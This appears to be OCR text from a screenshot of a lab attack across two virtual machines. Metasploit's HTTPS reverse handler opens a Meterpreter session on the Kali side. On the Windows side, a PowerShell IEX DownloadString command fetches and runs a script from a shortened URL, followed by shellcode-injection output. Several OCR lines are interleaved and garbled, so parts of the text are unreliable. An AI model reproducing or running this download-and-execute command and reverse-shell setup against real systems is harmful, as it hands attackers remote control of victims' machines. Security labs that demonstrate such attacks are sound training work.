 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Terminal - root@kali: ~ 07:15 root
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali: ~ root@kali: ~
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.15:443
[*] Starting the payload handler...
[*] https://192.168.1.15:443 handling request from 192.168.1.14; (UUID: slvgczru) Staging x6
4 payload (1190467 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.15:443 -> 192.168.1.14:50337) at 2017-01-12 07:1
4:26 -0500
meterpreter >
Windows iso [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows PowerShell
and
PS C:\Users\PenTest> IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/1SC6RcU')
Injecting shellcode into the running PowerShell process!loadString('http://bit.ly/2iauRqD')
Do you wish to carry out your evil plans?ellcode @($buf)
[Y] Yes [N] No [S] Suspend [?] Help (default is "Y"): Y